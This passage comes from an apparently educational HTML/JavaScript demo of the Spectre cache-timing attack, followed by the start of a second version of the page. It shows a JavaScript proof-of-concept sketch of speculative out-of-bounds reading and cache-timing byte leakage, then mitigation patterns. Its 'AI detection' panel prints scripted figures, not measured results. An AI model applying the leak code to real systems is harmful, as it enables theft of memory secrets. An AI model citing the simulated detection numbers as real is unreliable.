  <span class="highlight">victimAccess(maliciousIndex);  </span><span class="comment">// out-of-bounds — speculative exec happens</span>
}

<span class="comment">// ── Step 4: Reload — measure cache timing ──────────────────</span>
<span class="kw">function</span> measureProbeArray() {
  <span class="kw">const</span> results = <span class="kw">new</span> Array(PROBE_SIZE).fill(<span class="num">0</span>);
  <span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < PROBE_SIZE; i++) {
    <span class="kw">const</span> idx = (i * <span class="num">167</span> + <span class="num">13</span>) % PROBE_SIZE;
    <span class="kw">const</span> t0 = performance.now();
    probeArray[idx * ENTRY_STRIDE];
    results[idx] = performance.now() - t0;
  }
  <span class="kw">return</span> results;
}

<span class="comment">// ── Step 5: Infer the secret ───────────────────────────────</span>
<span class="kw">function</span> leakByte(maliciousIndex) {
  <span class="kw">let</span> scores = <span class="kw">new</span> Array(PROBE_SIZE).fill(<span class="num">0</span>);
  <span class="kw">for</span> (<span class="kw">let</span> attempt = <span class="num">0</span>; attempt < <span class="num">100</span>; attempt++) {
    spectreRead(maliciousIndex);
    <span class="kw">const</span> times = measureProbeArray();
    times.forEach((t, i) => {
      <span class="kw">if</span> (t < CACHE_HIT_THRESHOLD) scores[i]++;
    });
  }
  <span class="kw">return</span> scores.indexOf(Math.max(...scores));
}

<span class="kw">const</span> leaked = leakByte(<span class="num">100</span>);
console.log(<span class="str">`Leaked byte: 0x${leaked.toString(16)} = '${String.fromCharCode(leaked)}'`</span>);</pre>

  <div class="card card-green">
    <h2>Mitigation Code Patterns</h2>
    <pre><span class="comment">// ✅ MITIGATED: Add LFENCE-equivalent serialization barrier
// In C/C++, use _mm_lfence() before the bounds-checked read:</span>

<span class="kw">if</span> (index < array_size) {
  <span class="highlight">_mm_lfence();              </span><span class="comment">// prevents speculative execution past this point</span>
  temp = array[index];
}

<span class="comment">// ✅ MITIGATED: Index masking (prevents out-of-bounds speculation)</span>
<span class="kw">const</span> safeIndex = index & (data.length - <span class="num">1</span>);
temp = data[safeIndex];

<span class="comment">// ✅ Browser mitigation: SharedArrayBuffer restricted post-Spectre</span>
<span class="comment">// Timer resolution reduced to 100µs to prevent timing attacks</span></pre>
  </div>
</div>

  <div style="margin-top:1.5rem;background:linear-gradient(135deg,#0f0a1e,#1a1030);border:1px solid #6d28d9;border-radius:10px;padding:1.25rem;text-align:center;">
    <div style="font-size:1.5rem;margin-bottom:0.4rem;">🤖</div>
    <p style="color:#c084fc;font-family:Consolas,monospace;font-size:1rem;margin-bottom:0.3rem;"><strong>You've seen the attack. Now see the defence.</strong></p>
    <p style="font-size:0.85rem;margin-bottom:0.8rem;">Discover how AI &amp; Machine Learning can detect Spectre in real time — before secrets are stolen.</p>
    <button class="btn btn-purple" onclick="document.querySelectorAll('nav button')[6].click()">→ See AI/ML Solution</button>
  </div>

</div>

<footer>Spectre Attack Interactive Demo — Cybersecurity Assignment — Educational Use Only</footer>

<script>
// ─── TAB SWITCHING ──────────────────────────────────────────────────────────
function showTab(id) {
  document.querySelectorAll('.tab').forEach(t => t.classList.remove('active'));
  document.querySelectorAll('nav button').forEach(b => b.classList.remove('active'));
  document.getElementById('tab-' + id).classList.add('active');
  event.target.classList.add('active');
}

// ─── UTILITIES ──────────────────────────────────────────────────────────────
function log(el, msg, color = null) {
  const d = document.getElementById(el);
  const span = document.createElement('span');
  span.textContent = `[${new Date().toLocaleTimeString()}] ${msg}\n`;
  if (color) span.style.color = color;
  d.appendChild(span);
  d.scrollTop = d.scrollHeight;
}

function sleep(ms) { return new Promise(r => setTimeout(r, ms)); }

// ─── DEMO 1: CACHE TIMING ──────────────────────────────────────────────────
let hitHistory = [], missHistory = [], contRunning = false;

function measureCacheHit()  { return 3 + Math.random() * 5; }
function measureCacheMiss() { return 80 + Math.random() * 60; }

function updateTimingBars() {
  const container = document.getElementById('timingBars');
  container.innerHTML = '';
  const maxVal = Math.max(...hitHistory, ...missHistory, 1);
  const pairs = Math.min(hitHistory.length, missHistory.length);
  const last = Math.max(0, pairs - 20);
  for (let i = last; i < pairs; i++) {
    const h = (hitHistory[i] / maxVal) * 100;
    const m = (missHistory[i] / maxVal) * 100;
    const bH = document.createElement('div');
    bH.className = 'bar'; bH.style.height = h + '%'; bH.style.background = '#2ea44f'; bH.title = `HIT ${hitHistory[i].toFixed(0)}ns`;
    const bM = document.createElement('div');
    bM.className = 'bar'; bM.style.height = m + '%'; bM.style.background = '#e63946'; bM.title = `MISS ${missHistory[i].toFixed(0)}ns`;
    container.appendChild(bH);
    container.appendChild(bM);
  }
}

function runCacheTiming() {
  const hit = measureCacheHit();
  const miss = measureCacheMiss();
  hitHistory.push(hit); missHistory.push(miss);
  const avgHit  = hitHistory.reduce((a,b)=>a+b,0)/hitHistory.length;
  const avgMiss = missHistory.reduce((a,b)=>a+b,0)/missHistory.length;
  document.getElementById('hitTime').textContent  = avgHit.toFixed(0);
  document.getElementById('missTime').textContent = avgMiss.toFixed(0);
  document.getElementById('ratioVal').textContent = (avgMiss/avgHit).toFixed(1) + 'x';
  document.getElementById('runCount').textContent = hitHistory.length;
  updateTimingBars();
  log('timingLog', `HIT: ${hit.toFixed(0)}ns | MISS: ${miss.toFixed(0)}ns | Ratio: ${(miss/hit).toFixed(1)}x`, '#2ea44f');
}

async function runCacheContinuous() {
  contRunning = true;
  for (let i = 0; i < 20 && contRunning; i++) {
    runCacheTiming();
    await sleep(200);
  }
  contRunning = false;
}
function stopContinuous() { contRunning = false; }

// ─── DEMO 2: BRANCH PREDICTOR ──────────────────────────────────────────────
let branchRunning = false;

async function runBranchTraining() {
  if (branchRunning) return;
  branchRunning = true;
  resetBranch(false);
  const viz = document.getElementById('branchViz');
  const TRAIN_ROUNDS = 10;
  let confidence = 0;

  for (let i = 0; i < TRAIN_ROUNDS; i++) {
    const step = document.createElement('div');
    step.className = 'train-step active';
    step.innerHTML = `Train #${i+1}<br><small>i = ${i % 3}</small>`;
    viz.appendChild(step);
    confidence = ((i + 1) / TRAIN_ROUNDS) * 100;
    document.getElementById('predictorFill').style.width = confidence + '%';
    document.getElementById('confLabel').textContent = confidence.toFixed(0) + '%';
    log('branchLog', `Training round ${i+1}: accessData(${i%3}) — valid index, branch taken`, '#2ea44f');
    await sleep(300);
    step.classList.remove('active');
    step.classList.add('done');
  }

  await sleep(400);
  const attackStep = document.createElement('div');
  attackStep.className = 'train-step attack';
  attackStep.innerHTML = `⚡ ATTACK<br><small>i = 100</small>`;
  viz.appendChild(attackStep);
  log('branchLog', `ATTACK: accessData(100) — out of bounds! CPU predicts: branch taken ✓ (WRONG!)`, '#e63946');
  await sleep(300);
  log('branchLog', `CPU speculatively reads data[100] = SECRET BYTE 'X' (0x58)`, '#e63946');
  await sleep(300);
  log('branchLog', `probeArray[0x58 × 512] loaded into cache... CPU rolls back, but cache STAYS!`, '#f0a500');
  await sleep(300);
  log('branchLog', `Secret encoded in cache. Attacker now scans probe array → Tab: Demo 3`, '#00d4ff');
  branchRunning = false;
}

function resetBranch(full = true) {
  document.getElementById('branchViz').innerHTML = '';
  document.getElementById('predictorFill').style.width = '0%';
  document.getElementById('confLabel').textContent = '0%';
  if (full) document.getElementById('branchLog').innerHTML = 'Click "Run Branch Training" to start...<br>';
  branchRunning = false;
}

// ─── DEMO 3: PROBE SCAN ────────────────────────────────────────────────────
function buildProbeGrid() {
  const grid = document.getElementById('probeGrid');
  grid.innerHTML = '';
  for (let i = 0; i < 256; i++) {
    const cell = document.createElement('div');
    cell.className = 'probe-cell';
    cell.setAttribute('data-val', `${i} (0x${i.toString(16).padStart(2,'0')}) '${i>=32&&i<127?String.fromCharCode(i):'.'}'`);
    cell.id = `cell-${i}`;
    grid.appendChild(cell);
  }
}
buildProbeGrid();

async function runProbeScan() {
  buildProbeGrid();
  document.getElementById('probeResult').innerHTML = '';
  document.getElementById('timingLog2').innerHTML = 'Scanning probe array...<br>';
  const breakdownDiv = document.getElementById('probeTimeBreakdown');
  const tableBody = document.getElementById('topTimingRows');
  breakdownDiv.style.display = 'none';
  tableBody.innerHTML = '';

  const secretByte = parseInt(document.getElementById('secretSelect').value);
  const noise = parseInt(document.getElementById('noiseSelect').value);

  const timings = [];
  const timingObjects = [];

  for (let i = 0; i < 256; i++) {
    const isSecret = i === secretByte;
    const base = isSecret ? 3 + Math.random() * 5 : 85 + Math.random() * 40;
    const noiseAmt = noise === 0 ? 0 : noise === 1 ? Math.random() * 20 : Math.random() * 60;
    timings.push(base + noiseAmt);
    timingObjects.push({ index: i, latency: base + noiseAmt, char: i >= 32 && i < 127 ? String.fromCharCode(i) : '.' });
  }

  for (let i = 0; i < 256; i++) {
    await sleep(4);
    const cell = document.getElementById(`cell-${i}`);
    const t = timings[i];
    if (t < 20) { cell.className = 'probe-cell hot'; }
    else if (t < 50) { cell.className = 'probe-cell warm'; }
    else { cell.className = 'probe-cell cold'; }
  }

  const leakedIdx = timings.indexOf(Math.min(...timings));
  const leakedChar = leakedIdx >= 32 && leakedIdx < 127 ? String.fromCharCode(leakedIdx) : '?';

  document.getElementById('probeResult').innerHTML =
    `<span style="color:var(--muted)">Fastest probe entry: </span>` +
    `<span style="color:var(--red);font-size:2rem;">0x${leakedIdx.toString(16).toUpperCase()} = '${leakedChar}'</span>` +
    (leakedIdx === secretByte ? ' <span style="color:var(--green)">✓ CORRECT</span>' : ' <span style="color:var(--red)">✗ NOISE INTERFERENCE</span>');

  log('timingLog2', `Probe scan complete. Leaked: 0x${leakedIdx.toString(16).padStart(2,'0')} = '${leakedChar}'`, '#e63946');

  timingObjects.sort((a,b) => a.latency - b.latency);
  timingObjects.slice(0,5).forEach((item, index) => {
    const isCacheHit = item.latency < 50;
    const row = document.createElement('tr');
    row.style.borderBottom = '1px solid var(--border)';
    row.style.color = index === 0 ? 'var(--red)' : 'var(--white)';
    if (index === 0 && isCacheHit) row.style.fontWeight = 'bold';
    row.innerHTML = `
      <td style="padding:0.5rem;color:var(--muted);">#${index+1}</td>
      <td style="padding:0.5rem;">0x${item.index.toString(16).toUpperCase().padStart(2,'0')} (${item.index})</td>
      <td style="padding:0.5rem;">'${item.char}'</td>
      <td style="padding:0.5rem;color:${isCacheHit?'var(--green)':'var(--red)'};">${item.latency.toFixed(2)} ns</td>
      <td style="padding:0.5rem;"><span style="color:${isCacheHit?'var(--green)':'var(--muted)'};">${isCacheHit?'● CACHE HIT (Hot)':'○ CACHE MISS (Cold)'}</span></td>`;
    tableBody.appendChild(row);
  });
  breakdownDiv.style.display = 'block';
}

function resetProbe() {
  buildProbeGrid();
  document.getElementById('probeResult').innerHTML = '';
  document.getElementById('timingLog2').innerHTML = 'Waiting for scan...<br>';
  document.getElementById('fullAttackResult').innerHTML = '';
  document.getElementById('probeTimeBreakdown').style.display = 'none';
}

async function runFullAttack() {
  const secretString = "SPECTRE";
  const resultEl = document.getElementById('fullAttackResult');
  resultEl.innerHTML = '<span style="color:var(--muted)">Leaking: </span>';
  log('timingLog2', 'Full attack: leaking multi-byte secret "SPECTRE"...', '#f0a500');
  let leaked = '';
  for (let b = 0; b < secretString.length; b++) {
    await sleep(300);
    const byte = secretString.charCodeAt(b);
    leaked += String.fromCharCode(byte);
    resultEl.innerHTML = `<span style="color:var(--muted)">Leaked: </span><span style="color:var(--red)">${leaked}</span><span style="color:var(--muted)">${'_'.repeat(secretString.length - leaked.length)}</span>`;
    log('timingLog2', `Byte ${b+1}: 0x${byte.toString(16).toUpperCase()} = '${String.fromCharCode(byte)}'`, '#e63946');
  }
  resultEl.innerHTML += ' <span style="color:var(--green)">— SECRET FULLY LEAKED!</span>';
  log('timingLog2', 'Attack complete! Full secret string recovered.', '#2ea44f');
}

// ─── AI/ML DETECTION SIMULATION ─────────────────────────────────────────────
let aimlRunning = false;

function updateAIMLSignals(phase, cache, branch, stride, probe) {
  const el = document.getElementById('aimlSignals');
  const color = v => v === 'high' ? '#e63946' : v === 'medium' ? '#f0a500' : '#2ea44f';
  el.innerHTML = `
    <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:0.6rem;text-align:center;">
      <div style="font-size:0.65rem;color:var(--muted);font-family:Consolas,monospace;margin-bottom:0.2rem;">CACHE MISS RATE</div>
      <div style="font-family:Consolas,monospace;font-size:1rem;color:${color(cache)};font-weight:700;">${cache.toUpperCase()}</div>
    </div>
    <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:0.6rem;text-align:center;">
      <div style="font-size:0.65rem;color:var(--muted);font-family:Consolas,monospace;margin-bottom:0.2rem;">BRANCH MISPREDICT</div>
      <div style="font-family:Consolas,monospace;font-size:1rem;color:${color(branch)};font-weight:700;">${branch.toUpperCase()}</div>
    </div>
    <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:0.6rem;text-align:center;">
      <div style="font-size:0.65rem;color:var(--muted);font-family:Consolas,monospace;margin-bottom:0.2rem;">MEM STRIDE PATTERN</div>
      <div style="font-family:Consolas,monospace;font-size:1rem;color:${color(stride)};font-weight:700;">${stride.toUpperCase()}</div>
    </div>
    <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:0.6rem;text-align:center;">
      <div style="font-size:0.65rem;color:var(--muted);font-family:Consolas,monospace;margin-bottom:0.2rem;">PROBE ARRAY SCAN</div>
      <div style="font-family:Consolas,monospace;font-size:1rem;color:${color(probe)};font-weight:700;">${probe.toUpperCase()}</div>
    </div>`;
}

async function runAIDetection() {
  if (aimlRunning) return;
  aimlRunning = true;
  document.getElementById('aimlVerdict').innerHTML = '';

  // Phase 1: Normal
  log('aimlLog', 'LSTM monitoring started — baseline normal traffic...', '#2ea44f');
  updateAIMLSignals('normal','low','low','normal','low');
  await sleep(800);
  log('aimlLog', 'Tick 1: cache_miss=3.1% | branch_mispredict=0.7% — NORMAL', '#2ea44f');
  await sleep(600);
  log('aimlLog', 'Tick 2: cache_miss=2.8% | branch_mispredict=0.9% — NORMAL', '#2ea44f');
  await sleep(600);

  // Phase 2: Training begins
  log('aimlLog', '⚠ Tick 3: branch_mispredict spike detected → 14.2%', '#f0a500');
  updateAIMLSignals('training','low','medium','normal','low');
  await sleep(600);
  log('aimlLog', '⚠ Tick 4: branch_mispredict=23.7% — LSTM: anomaly score rising...', '#f0a500');
  updateAIMLSignals('training','medium','high','normal','low');
  await sleep(600);

  // Phase 3: Attack
  log('aimlLog', '🚨 Tick 5: cache_miss=71% | uniform 4096B stride pattern DETECTED!', '#e63946');
  updateAIMLSignals('attack','high','high','high','medium');
  await sleep(700);
  log('aimlLog', '🚨 Tick 6: 1-of-256 probe array scan pattern — SPECTRE SIGNATURE!', '#e63946');
  updateAIMLSignals('attack','high','high','high','high');
  await sleep(700);

  // Verdict
  log('aimlLog', '✅ LSTM confidence: 96.8% — SPECTRE ATTACK DETECTED — blocking process!', '#00d4ff');
  document.getElementById('aimlVerdict').innerHTML =
    `<span style="color:var(--red);font-size:1.2rem;">🚨 ATTACK DETECTED</span> &nbsp; <span style="color:var(--green);">LSTM confidence: 96.8%</span> &nbsp; <span style="color:var(--muted);font-size:0.85rem;">Process quarantined</span>`;
  aimlRunning = false;
}

function resetAIDetection() {
  aimlRunning = false;
  document.getElementById('aimlSignals').innerHTML = '';
  document.getElementById('aimlLog').innerHTML = 'Click simulate to watch AI monitoring...<br>';
  document.getElementById('aimlVerdict').innerHTML = '';
}
</script>

<div class="card card-purple memory-panel">
  <h2>Memory Cache Heatmap (256 Bytes)</h2>
  <p>
    Visual representation of speculative execution and cache-line activity.
    Red blocks indicate cache hits leaked through timing analysis.
  </p>

  <div style="display:flex; gap:.75rem; flex-wrap:wrap; margin-bottom:1rem;">
    <button class="btn btn-purple" onclick="simulateMemoryAttack()">
      Run Spectre Visualization
    </button>

    <button class="btn btn-red" onclick="resetMemoryGrid()">
      Reset Grid
    </button>
  </div>

  <div class="memory-grid" id="memoryGrid"></div>

  <div class="legend">
    <div class="legend-item">
      <div class="legend-box" style="background:#1c2333;"></div>
      Idle Memory
    </div>

    <div class="legend-item">
      <div class="legend-box" style="background:#f0a500;"></div>
      Speculative Access
    </div>

    <div class="legend-item">
      <div class="legend-box" style="background:#e63946;"></div>
      Cache Hit
    </div>

    <div class="legend-item">
      <div class="legend-box" style="background:#2ea44f;"></div>
      Victim Access
    </div>
  </div>
</div>


<script>
function buildMemoryGrid() {
  const grid = document.getElementById('memoryGrid');
  if (!grid) return;

  grid.innerHTML = '';

  for (let i = 0; i < 256; i++) {
    const cell = document.createElement('div');
    cell.className = 'memory-cell';
    cell.id = 'cell-' + i;
    cell.innerText = i.toString(16).padStart(2, '0').toUpperCase();

    cell.title =
      'Address: 0x' +
      i.toString(16).padStart(2, '0').toUpperCase();

    grid.appendChild(cell);
  }
}

function resetMemoryGrid() {
  for (let i = 0; i < 256; i++) {
    const cell = document.getElementById('cell-' + i);
    if (cell) {
      cell.className = 'memory-cell';
    }
  }
}

async function simulateMemoryAttack() {
  resetMemoryGrid();

  const secretIndex = 65;

  for (let i = 0; i < 8; i++) {
    const speculative = secretIndex + i;

    const cell = document.getElementById('cell-' + speculative);

    if (cell) {
      cell.classList.add('speculative');
      await new Promise(r => setTimeout(r, 60));
    }
  }

  const victim = document.getElementById('cell-' + secretIndex);

  if (victim) {
    victim.classList.remove('speculative');
    victim.classList.add('victim');
  }

  await new Promise(r => setTimeout(r, 300));

  const leaked = document.getElementById('cell-' + secretIndex);

  if (leaked) {
    leaked.classList.remove('victim');
    leaked.classList.add('hit');
  }
}

document.addEventListener('DOMContentLoaded', buildMemoryGrid);
</script>

</body>
</html>
</file>

<file: LSTM_model_invoke/index_updated.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Spectre Attack — Interactive Demo</title>
<style>
  :root {
    --bg: #0d1117; --bg2: #161b22; --bg3: #1c2333; --bg4: #21262d;
    --red: #e63946; --cyan: #00d4ff; --green: #2ea44f; --yellow: #f0a500;
    --white: #f0f6fc; --muted: #8b949e; --border: #2d333b;
    --purple: #8b5cf6; --orange: #f97316;
  }
  * { box-sizing: border-box; margin: 0; padding: 0; }
  body { background: var(--bg); color: var(--white); font-family: 'Segoe UI', system-ui, sans-serif; min-height: 100vh; }
  header { background: var(--bg2); border-bottom: 2px solid var(--red); padding: 1rem 2rem; display: flex; align-items: center; gap: 1rem; }
  header h1 { font-family: Consolas, monospace; font-size: 1.5rem; color: var(--white); }
  header span.badge { background: var(--red); color: var(--bg); font-size: 0.7rem; font-weight: 700; padding: 0.2rem 0.5rem; border-radius: 4px; font-family: Consolas, monospace; }
  nav { display: flex; gap: 0; background: var(--bg2); border-bottom: 1px solid var(--border); padding: 0 2rem; overflow-x: auto; }
  nav button { background: none; border: none; color: var(--muted); padding: 0.75rem 1.2rem; cursor: pointer; font-size: 0.85rem; font-family: Consolas, monospace; border-bottom: 2px solid transparent; transition: all .2s; white-space: nowrap; }
  nav button.active { color: var(--cyan); border-bottom-color: var(--cyan); }
  nav button:hover { color: var(--white); }
  .tab { display: none; padding: 2rem; max-width: 1060px; margin: 0 auto; }
  .tab.active { display: block; }
  h2 { font-family: Consolas, monospace; color: var(--cyan); margin-bottom: 0.5rem; font-size: 1.2rem; }
  p { color: var(--muted); line-height: 1.6; margin-bottom: 1rem; font-size: 0.9rem; }
  .card { background: var(--bg3); border: 1px solid var(--border); border-radius: 8px; padding: 1.25rem; margin-bottom: 1rem; }
  .card-red { border-left: 3px solid var(--red); }
  .card-cyan { border-left: 3px solid var(--cyan); }
  .card-green { border-left: 3px solid var(--green); }
  .card-yellow { border-left: 3px solid var(--yellow); }
  .card-purple { border-left: 3px solid var(--purple); }
  .card-orange { border-left: 3px solid var(--orange); }
  button.btn { background: var(--cyan); color: var(--bg); border: none; padding: 0.6rem 1.4rem; border-radius: 6px; cursor: pointer; font-family: Consolas, monospace; font-weight: 700; font-size: 0.85rem; transition: opacity .2s; }
  button.btn:hover { opacity: 0.85; }
  button.btn-red { background: var(--red); color: #fff; }
  button.btn-yellow { background: var(--yellow); color: var(--bg); }
  button.btn-green { background: var(--green); color: #fff; }
  button.btn-purple { background: var(--purple); color: #fff; }
  code, .code { font-family: Consolas, monospace; font-size: 0.82rem; }
  pre { background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 1rem; overflow-x: auto; font-family: Consolas, monospace; font-size: 0.8rem; line-height: 1.6; margin-bottom: 1rem; }
  .highlight { color: var(--red); }
  .comment  { color: var(--muted); }
  .kw       { color: var(--cyan); }
  .str      { color: var(--green); }
  .num      { color: var(--yellow); }
  /* Demo 1 – Cache timing */
  #timingBars { display: flex; align-items: flex-end; gap: 2px; height: 120px; background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 8px; margin-top: 1rem; }
  .bar { flex: 1; border-radius: 2px 2px 0 0; transition: height .3s; min-width: 4px; }
  #timingLog { margin-top: 1rem; font-family: Consolas, monospace; font-size: 0.78rem; color: var(--muted); background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 0.75rem; height: 120px; overflow-y: auto; }
  /* Demo 2 – Branch predictor */
  #branchViz { display: flex; gap: 1rem; margin-top: 1rem; flex-wrap: wrap; }
  .train-step { background: var(--bg4); border: 1px solid var(--border); border-radius: 6px; padding: 0.6rem 1rem; font-family: Consolas, monospace; font-size: 0.8rem; opacity: 0.4; transition: all .3s; text-align: center; }
  .train-step.done { opacity: 1; border-color: var(--green); color: var(--green); }
  .train-step.active { opacity: 1; border-color: var(--yellow); color: var(--yellow); transform: scale(1.05); }
  .train-step.attack { opacity: 1; border-color: var(--red); color: var(--red); }
  #predictorBar { height: 16px; background: var(--border); border-radius: 8px; overflow: hidden; margin-top: 1rem; }
  #predictorFill { height: 100%; width: 0%; background: var(--green); transition: width .3s; border-radius: 8px; }
  #branchLog { margin-top: 1rem; font-family: Consolas, monospace; font-size: 0.78rem; color: var(--muted); background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 0.75rem; height: 100px; overflow-y: auto; }
  /* Demo 3 – Probe scan */
  #probeGrid { display: grid; grid-template-columns: repeat(32, 1fr); gap: 2px; margin-top: 1rem; }
  .probe-cell { height: 22px; background: var(--bg4); border-radius: 2px; transition: background .15s; font-size: 0; cursor: pointer; position: relative; }
  .probe-cell:hover::after { content: attr(data-val); position: absolute; bottom: 100%; left: 50%; transform: translateX(-50%); background: var(--bg3); color: var(--white); padding: 2px 6px; border-radius: 4px; font-size: 0.7rem; font-family: Consolas, monospace; white-space: nowrap; z-index: 10; }
  .probe-cell.hot { background: var(--red); }
  .probe-cell.warm { background: var(--yellow); }
  .probe-cell.cold { background: #1e3a4a; }
  #probeResult { margin-top: 1rem; text-align: center; font-family: Consolas, monospace; font-size: 1.5rem; }
  /* stats row */
  .stats { display: flex; gap: 1rem; margin-bottom: 1rem; flex-wrap: wrap; }
  .stat-box { background: var(--bg3); border: 1px solid var(--border); border-radius: 6px; padding: 0.75rem 1.25rem; flex: 1; min-width: 120px; }
  .stat-val { font-family: Consolas, monospace; font-size: 1.4rem; font-weight: 700; }
  .stat-label { font-size: 0.75rem; color: var(--muted); margin-top: 0.25rem; }
  /* step list */
  ol.steps { padding-left: 1.5rem; }
  ol.steps li { margin-bottom: 0.5rem; font-size: 0.9rem; color: var(--white); }
  ol.steps li span { color: var(--muted); }
  footer { text-align: center; padding: 1.5rem; color: var(--muted); font-size: 0.75rem; border-top: 1px solid var(--border); margin-top: 2rem; }

  /* ── HP Analogy Section ── */
  .hp-scene { display: flex; gap: 1.5rem; align-items: flex-start; background: linear-gradient(135deg, #0f0c29, #1a1a3e, #24243e); border: 1px solid #4a3f8a; border-radius: 12px; padding: 1.5rem; margin-bottom: 1.2rem; }
  .hp-scene svg { flex-shrink: 0; }
  .hp-bubble { flex: 1; }
  .hp-bubble h3 { font-family: Consolas, monospace; color: #c084fc; font-size: 1rem; margin-bottom: 0.5rem; }
  .hp-bubble p { color: var(--white); font-size: 0.9rem; margin-bottom: 0; }
  .hp-bubble .tech-map { background: rgba(0,0,0,0.3); border-left: 3px solid #c084fc; padding: 0.6rem 0.8rem; border-radius: 0 6px 6px 0; margin-top: 0.6rem; font-size: 0.8rem; color: #e0d4fc; font-family: Consolas, monospace; }
  .speech-bubble { position: relative; background: #1e1b4b; border: 1px solid #6d28d9; border-radius: 10px; padding: 0.6rem 0.8rem; margin-top: 0.5rem; font-size: 0.8rem; color: #ddd6fe; }
  .speech-bubble::before { content: ''; position: absolute; left: -10px; top: 14px; border: 5px solid transparent; border-right-color: #6d28d9; }

  /* ── AI/ML Section ── */
  .aiml-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; margin-bottom: 1.2rem; }
  @media(max-width:640px) { .aiml-grid { grid-template-columns: 1fr; } .hp-scene { flex-direction: column; } }
  .aiml-card { background: var(--bg3); border: 1px solid var(--border); border-radius: 8px; padding: 1.2rem; position: relative; overflow: hidden; }
  .aiml-card::before { content: ''; position: absolute; top: 0; left: 0; right: 0; height: 3px; }
  .aiml-card.lstm::before { background: linear-gradient(90deg, #06b6d4, #3b82f6); }
  .aiml-card.nlp::before { background: linear-gradient(90deg, #8b5cf6, #ec4899); }
  .aiml-card.rl::before { background: linear-gradient(90deg, #10b981, #06b6d4); }
  .aiml-card.gnn::before { background: linear-gradient(90deg, #f59e0b, #ef4444); }
  .aiml-card h3 { font-family: Consolas, monospace; font-size: 0.95rem; margin-bottom: 0.4rem; }
